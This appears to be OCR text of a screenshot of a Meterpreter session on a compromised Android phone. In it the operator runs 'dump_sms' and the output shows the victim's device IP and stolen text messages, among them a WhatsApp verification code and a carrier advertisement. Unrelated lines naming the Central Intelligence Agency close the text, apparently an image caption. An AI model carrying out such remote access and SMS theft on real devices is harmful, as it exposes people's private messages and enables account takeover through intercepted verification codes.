 mrr8b83@MrR8b83: ~
meterpreter > dump_sms
mrr8b83@MrR8b83: ~
[*] SMS messages saved to: sms_dump_20170420181159.txt
meterpreter >
[+] SMS messages dump
=====================
Date: 2017-04-20 18:12:00 +0100
OS: Android 5.1 - Linux 3.10.65 (aarch64)
Remote IP: 213.37.85.102
Remote Port: 41333
#1
Type    : Incoming
Date    : 2017-04-20 18:11:29
Address : WhatsApp
Status  : NOT_RECEIVED
Message : WhatsApp code 156-350
#2
Type    : Incoming
Date    : 2017-04-19 12:45:51
Address : Orange
Status  : NOT_RECEIVED
Message : Orange: Vente y disfruta la mejor FIBRA con LOVE, y SOLO HOY llevate G
RATIS un magnifico SmartTV marca LG de 32" y 3 meses de NETFLIX. Llama gratis al
 900901953
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA